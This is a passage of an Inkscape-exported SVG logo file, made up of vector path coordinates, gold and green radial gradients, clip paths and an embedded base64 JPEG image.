-25.119,9.55 z m -18.928,-8.137 h -17.689 v 1.063 l 0.354,0.176 c 3.717,1.416 3.717,6.545 3.717,10.613 v 1.416 33.963 1.238 c 0,3.893 0.176,9.375 -3.717,10.613 l -0.354,0.178 v 1.061 h 18.221 v -1.061 l -0.354,-0.178 c -3.717,-1.414 -3.717,-6.723 -3.717,-10.613 v -1.238 -33.963 -1.238 c 0,-3.893 -0.176,-9.375 3.717,-10.791 l 0.354,-0.176 v -1.063 z m -57.312,0 h -17.867 v 1.063 l 0.355,0.176 c 3.891,1.416 3.715,6.723 3.715,10.791 v 1.238 33.963 1.238 c 0,3.893 0.176,9.375 -3.715,10.791 l -0.355,0.176 v 1.063 h 18.396 v -1.063 l -0.354,-0.176 c -3.893,-1.416 -3.715,-6.898 -3.715,-10.791 v -1.238 -34.141 -1.238 c 0,-3.893 -0.178,-9.375 3.715,-10.789 l 0.354,-0.178 v -1.063 h -0.529 z m 11.32,0 h -0.531 v 1.063 l 0.354,0.176 c 1.416,0.531 2.123,1.416 2.301,2.301 0.531,2.121 -1.592,5.129 -3.537,7.783 l -1.238,1.77 v 0 l -12.029,16.098 20.344,27.24 c 1.77,2.477 6.191,4.068 10.613,4.068 h 9.021 v -1.063 l -0.355,-0.176 c -4.775,-2.301 -7.959,-4.953 -10.613,-8.314 0,0 -15.92,-20.873 -18.043,-23.527 0.531,-0.529 21.051,-27.063 21.051,-27.063 l -1.063,-0.178 h -16.271 v -0.178 z m -93.932,29.188 c 0,-13.621 9.199,-23.172 22.467,-23.172 14.328,0 22.111,13.09 22.111,25.473 0,13.443 -9.021,22.996 -21.936,22.996 -14.149,-0.178 -22.642,-13.092 -22.642,-25.297 z m -1.943,-21.051 c -6.016,6.016 -9.377,13.799 -9.377,21.936 0,18.221 14.33,31.84 33.434,31.84 18.928,0 33.787,-14.15 33.787,-32.193 0,-8.137 -3.186,-15.92 -9.021,-21.758 -6.191,-6.191 -14.506,-9.375 -23.705,-9.375 -9.729,-0.356 -18.573,3.183 -25.118,9.55 z"
   id="path939"
   inkscape:connector-curvature="0" />
	<g
   id="g1018">
		<path
   d="m 3596.059,3964.811 c 0,0 9.197,-9.906 34.848,15.389 25.65,25.297 46.699,51.299 46.699,51.299 0,0 -31.133,-118.871 -12.559,-110.557 18.572,8.313 33.607,26.533 33.607,26.533 l 13.977,-36.086 c 0,0 -32.195,-39.625 -52.361,-28.48 0,0 -34.848,24.588 -29.363,52.186 0,0 -24.412,-23.883 -32.018,-1.947 -6.901,19.987 -2.83,31.663 -2.83,31.663 z"
   id="path941"
   inkscape:connector-curvature="0"
   style="fill:#00422f" />
		<g
   id="g969">
			
				<radialGradient
   id="SVGID_1_"
   cx="2252.957"
   cy="1916.0576"
   r="32.216801"
   gradientTransform="matrix(1.7689,0,0,1.7689,-231.9419,557.9818)"
   gradientUnits="userSpaceOnUse">
				<stop
   offset="0"
   style="stop-color:#FFFEF7"
   id="stop943" />
				<stop
   offset="0.2846"
   style="stop-color:#DFCA71"
   id="stop945" />
				<stop
   offset="0.6016"
   style="stop-color:#BD9917"
   id="stop947" />
				<stop
   offset="0.8049"
   style="stop-color:#907119"
   id="stop949" />
				<stop
   offset="1"
   style="stop-color:#655212"
   id="stop951" />
			</radialGradient>
			<path
   d="m 3753.314,3890.16 c -31.486,0 -57.137,25.65 -57.137,57.137 0,31.487 25.648,57.137 57.137,57.137 31.489,0 57.137,-25.648 57.137,-57.137 -0.176,-31.486 -25.648,-57.137 -57.137,-57.137 z"
   id="path954"
   inkscape:connector-curvature="0"
   style="fill:url(#SVGID_1_)" />
			
				<radialGradient
   id="SVGID_2_"
   cx="2246.1602"
   cy="1901.6797"
   r="49.0886"
   gradientTransform="matrix(1.7689,0,0,1.7689,-231.9419,557.9818)"
   gradientUnits="userSpaceOnUse">
				<stop
   offset="0"
   style="stop-color:#FFFEF7"
   id="stop956" />
				<stop
   offset="0.3496"
   style="stop-color:#DFCA71"
   id="stop958" />
				<stop
   offset="0.6016"
   style="stop-color:#BD9917"
   id="stop960" />
				<stop
   offset="0.8049"
   style="stop-color:#907119"
   id="stop962" />
				<stop
   offset="1"
   style="stop-color:#655212"
   id="stop964" />
			</radialGradient>
			<path
   d="m 3753.314,3890.16 c -31.486,0 -57.137,25.65 -57.137,57.137 0,31.487 25.648,57.137 57.137,57.137 31.489,0 57.137,-25.648 57.137,-57.137 -0.176,-31.486 -25.648,-57.137 -57.137,-57.137 z"
   id="path967"
   inkscape:connector-curvature="0"
   style="fill:url(#SVGID_2_)" />
		</g>
		<g
   id="g1016">
			
				<radialGradient
   id="SVGID_3_"
   cx="2201.0166"
   cy="1919.791"
   r="94.576599"
   gradientTransform="matrix(1.7689,0,0,1.7689,-231.9419,557.9818)"
   gradientUnits="userSpaceOnUse">
				<stop
   offset="0"
   style="stop-color:#EFF5F2"
   id="stop971" />
				<stop
   offset="0.1789"
   style="stop-color:#A5C2B7"
   id="stop973" />
				<stop
   offset="0.4187"
   style="stop-color:#6BA08D"
   id="stop975" />
				<stop
   offset="0.6016"
   style="stop-color:#42785D"
   id="stop977" />
				<stop
   offset="0.8049"
   style="stop-color:#2A5741"
   id="stop979" />
				<stop
   offset="1"
   style="stop-color:#1A4430"
   id="stop981" />
			</radialGradient>
			<path
   d="m 3640.635,4043.703 c -16.098,-28.479 -30.957,-59.967 -36.971,-84.555 -2.83,-11.32 -3.361,-21.58 -3.361,-28.127 -10.082,16.629 -15.742,36.088 -15.742,56.961 0,0.354 0,0.885 0,1.238 6.367,24.41 20.695,62.797 50.414,91.807 6.898,4.424 14.328,8.314 22.111,11.146 l 16.098,4.6 c 4.244,0.883 8.49,1.414 12.912,1.77 -9.2,-6.018 -26.18,-20.875 -45.461,-54.84 z"
   id="path984"
   inkscape:connector-curvature="0"
   style="fill:url(#SVGID_3_)" />
			
				<radialGradient
   id="SVGID_4_"
   cx="2201.0146"
   cy="1919.791"
   r="94.573402"
   gradientTransform="matrix(1.7689,0,0,1.7689,-231.9419,557.9818)"
   gradientUnits="userSpaceOnUse">
				<stop
   offset="0"
   style="stop-color:#EFF5F2"
   id="stop986" />
				<stop
   offset="0.1789"
   style="stop-color:#A5C2B7"
   id="stop988" />
				<stop
   offset="0.4187"
   style="stop-color:#6BA08D"
   id="stop990" />
				<stop
   offset="0.6016"
   style="stop-color:#42785D"
   id="stop992" />
				<stop
   offset="0.8049"
   style="stop-color:#2A5741"
   id="stop994" />
				<stop
   offset="1"
   style="stop-color:#1A4430"
   id="stop996" />
			</radialGradient>
			<path
   d="m 3740.756,4062.455 c -11.32,-12.736 -32.193,-38.74 -45.283,-65.451 -12.383,-25.117 -43.518,-87.031 -31.664,-115.512 -13.621,4.068 -26.182,10.613 -37.146,19.281 -1.594,4.953 -2.654,12.736 -0.355,23.881 4.424,20.521 25.828,86.678 56.252,126.125 12.207,15.744 25.119,32.727 36.088,40.154 2.477,1.77 4.953,2.83 7.252,3.715 13.268,-3.715 25.295,-9.906 36.086,-18.043 -1.945,-0.707 -4.068,-1.414 -6.367,-2.477 -5.135,-2.476 -10.617,-6.898 -14.863,-11.673 z"
   id="path999"
   inkscape:connector-curvature="0"
   style="fill:url(#SVGID_4_)" />
			
				<radialGradient
   id="SVGID_5_"
   cx="2201.0146"
   cy="1919.791"
   r="94.573097"
   gradientTransform="matrix(1.7689,0,0,1.7689,-231.9419,557.9818)"
   gradientUnits="userSpaceOnUse">
				<stop
   offset="0"
   style="stop-color:#EFF5F2"
   id="stop1001" />
				<stop
   offset="0.1789"
   style="stop-color:#A5C2B7"
   id="stop1003" />
				<stop
   offset="0.4187"
   style="stop-color:#6BA08D"
   id="stop1005" />
				<stop
   offset="0.6016"
   style="stop-color:#42785D"
   id="stop1007" />
				<stop
   offset="0.8049"
   style="stop-color:#2A5741"
   id="stop1009" />
				<stop
   offset="1"
   style="stop-color:#1A4430"
   id="stop1011" />
			</radialGradient>
			<path
   d="m 3793.471,4004.434 c -9.73,-8.844 -34.672,-42.809 -41.924,-62.797 -5.129,-14.15 -12.029,-31.842 -11.498,-43.34 0.178,-2.299 0.529,-5.129 2.123,-6.189 2.477,-1.416 2.83,-1.238 4.246,-1.592 0.354,0 0.529,-0.178 1.236,0 -12.734,-6.545 -28.303,-12.029 -43.338,-13.27 -2.832,4.246 -4.953,12.383 -0.531,28.127 8.314,30.426 26.533,88.447 67.396,128.955 0,0 8.668,10.613 20.166,9.73 6.721,-11.498 11.498,-24.588 13.797,-38.209 -4.068,1.59 -8.136,1.768 -11.673,-1.415 z"
   id="path1014"
   inkscape:connector-curvature="0"
   style="fill:url(#SVGID_5_)" />
		</g>
	</g>
</g>
<g
   id="g1048"
   transform="matrix(0.71472887,0,0,0.71472887,-0.16607369,-13.046936)"
   inkscape:export-xdpi="96"
   inkscape:export-ydpi="96">
	<g
   id="g1028">
		<defs
   id="defs1023">
			<polyline
   id="SVGID_6_"
   points="0,67.225 0,18 52.202,18 52.202,67.225 0,67.225    " />
		</defs>
		<clipPath
   id="SVGID_7_">
			<use
   xlink:href="#SVGID_6_"
   overflow="visible"
   id="use1025"
   style="overflow:visible"
   x="0"
   y="0"
   width="100%"
   height="100%" />
		</clipPath>
	</g>
	<g
   id="g1046">
		<defs
   id="defs1031">
			<polyline
   id="SVGID_8_"
   points="0,67.225 0,18 52.202,18 52.202,67.225 0,67.225    " />
		</defs>
		<defs
   id="defs1034">
			<path
   id="SVGID_9_"
   d="m 36.132,20.825 c -2.354,-1.229 -4.935,-2.094 -7.658,-2.509 -0.171,-0.026 -0.371,-0.059 -0.545,-0.061 -0.396,-0.006 -0.551,0.031 -0.765,0.139 -0.955,0.494 -1.193,2.209 -0.818,4.722 C 22.089,19.193 19.324,18 17.593,19.119 l 0.027,-0.036 c -2.757,0.814 -5.305,2.149 -7.538,3.795 -0.367,0.269 -0.473,0.481 -0.528,0.643 -0.485,1.368 -0.34,3.717 0.346,6.71 C 7.074,27.979 5.135,27.585 3.996,29.368 3.741,29.765 3.505,30.177 3.284,30.594 1.684,33.442 0.64,36.636 0.265,40.042 0,42.456 1.352,47.896 4.196,53.447 c 1.689,3.289 3.734,5.904 5.374,7.838 1.154,1.361 2.508,2.561 4.12,3.359 2.929,1.455 6.178,2.381 9.623,2.58 L 23.282,67.132 C 20.842,66.323 16.972,61.941 13.166,55.707 12.117,53.976 11.052,52.117 10.036,50.142 9.047,48.218 8.152,46.327 7.403,44.495 6.174,41.482 5.266,39.024 4.642,37 c 3.037,0.645 7.362,4.727 12.741,11.796 2.643,4.89 5.438,9.104 7.972,12.167 2.402,2.887 4.568,4.729 6.149,5.13 0.22,0.048 0.487,0.091 0.846,-0.026 2.706,-0.869 5.202,-2.209 7.407,-3.906 l -0.058,-0.105 c -1.542,0.069 -3.88,-1.736 -6.527,-4.88 -2.894,-3.415 -6.153,-8.405 -9.131,-14.212 -2.867,-5.579 -4.964,-10.922 -6.092,-15.185 1.864,0.579 4.189,2.262 6.978,4.999 -0.251,4.681 2.099,9.323 6.451,11.784 1.498,0.844 3.093,1.352 4.696,1.552 1.427,2.011 2.838,3.759 4.072,5.178 1.801,2.072 3.423,3.416 4.633,3.723 0.694,0.178 1.273,0.01 1.704,-0.814 1.242,-2.383 2.148,-4.971 2.579,-7.724 L 49,46.449 c -0.086,0.105 -0.18,0.191 -0.294,0.246 -0.708,0.367 -1.891,-0.289 -3.251,-1.654 -0.27,-0.274 -0.554,-0.575 -0.846,-0.9 1.66,-1.081 3.093,-2.563 4.133,-4.406 3.459,-6.127 1.296,-13.891 -4.826,-17.354 -2.46,-1.39 -5.183,-1.87 -7.784,-1.556 z"
   inkscape:connector-curvature="0" />
		</defs>
		<clipPath
   id="SVGID_10_">
			<use
   xlink:href="#SVGID_8_"
   overflow="visible"
   id="use1036"
   style="overflow:visible"
   x="0"
   y="0"
   width="100%"
   height="100%" />
		</clipPath>
		<clipPath
   id="SVGID_11_"
   clip-path="url(#SVGID_10_)">
			<use
   xlink:href="#SVGID_9_"
   overflow="visible"
   id="use1039"
   style="overflow:visible"
   x="0"
   y="0"
   width="100%"
   height="100%" />
		</clipPath>
		<g
   transform="translate(0,3.814697e-6)"
   clip-path="url(#SVGID_11_)"
   id="g1044">
			
				<image
   overflow="visible"
   enable-background="new    "
   width="239"
   height="225"
   xlink:href="[data-uri] 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 tOPRfnavc9Vf5fqrstbl5X//2Q=="
   transform="matrix(0.2184,0,0,-0.2187,0,67.2246)"
   id="image1042"
   style="overflow:visible">
			</image>
		</g>
	</g>
</g>
<path
   d="m 53.12554,6.1128001 h -0.05932 l -0.01859,0.0086 c -0.176537,0.08148 -0.406681,0.09363 -0.627532,0.09363 h -5.730694 c -7.14e-4,0 -0.148663,-0.02001 -0.148663,-0.02001 -0.131512,-0.01572 -0.253731,-0.02931 -0.368802,-0.07505 l -0.01502,-0.0065 h -0.120782 l -0.552484,1.877601 h 0.18583 l 0.02358,-0.02145 c 0.38238,-0.355935 0.969172,-0.55463 1.657457,-0.55463 0,0 1.042074,0 1.18502,0 0,0.160099 0,6.3396449 0,6.3396449 l 0.0022,0.192263 c 0.0022,0.07076 0.0022,0.145089 0.0022,0.221565 0,0.588221 -0.05361,1.282224 -0.583935,1.483777 l -0.05289,0.02 v 0.180826 h 3.014728 v -0.171534 l -0.04004,-0.02358 c -0.697652,-0.405243 -0.708372,-0.910557 -0.708372,-1.668884 0,-0.01643 0,-6.4139769 0,-6.5733619 0.143659,0 1.213608,0 1.213608,0 0.450995,0 0.98847,0.05932 1.161435,0.522467 l 0.02,0.05289 h 0.162956 l 0.505315,-1.877592 -0.107209,-7.15e-4 z M 45.807431,23.508587 c 0,1.69891 1.491639,2.365037 2.808884,2.955404 1.100683,0.492448 2.139183,0.957019 2.139183,1.9362 0,0.919854 -1.143565,1.409445 -1.969793,1.409445 -1.087817,0 -2.244248,-0.438845 -3.09406,-1.173584 l -0.202983,-0.174395 0.489589,2.103447 0.04359,0.01715 c 0.787632,0.289465 1.663173,0.437414 2.605188,0.437414 2.174205,0 3.942443,-1.375138 3.942443,-3.066186 0,-1.486637 -1.488066,-2.167058 -2.803166,-2.768145 -1.102826,-0.503883 -2.144901,-0.980607 